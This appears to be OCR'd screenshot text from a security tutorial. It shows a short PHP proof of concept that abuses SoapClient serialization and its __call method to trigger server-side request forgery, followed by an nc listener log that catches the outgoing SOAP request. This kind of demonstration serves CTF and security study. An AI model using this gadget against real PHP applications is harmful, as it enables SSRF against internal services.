 1 <?php
2 ini_set('soap.wsdl_cache_enabled',0);
3 ini_set('soap.wsdl_cache_ttl',0);
4 $url = 'http://:8888/';
5 $demo = new SoapClient(null,array('location'=>$url, 'uri'=>$url));
6 $test = unserialize(serialize($demo));
7 $test->H3rmesk1t(); // 随便调用对象中不存在的方法, 触发__call方法进行ssrf
8 ?>
Line 8, Column 3 Tab Size: 4 PHP
(base) root@H3rmesk1t:~# nc -lvp 8888
Listening on 0.0.0.0 8888
Connection received on .broad.cd.sc.dynamic.163data.com.cn 1202
POST / HTTP/1.1
Host: :8888
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.3.4
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://:8888/#H3rmesk1t"
Content-Length: 397
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://:8888/" xmlns:xsd="http://www.w3.org/
2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-
ENV:Body><ns1:H3rmesk1t/></SOAP-ENV:Body></SOAP-ENV:Envelope>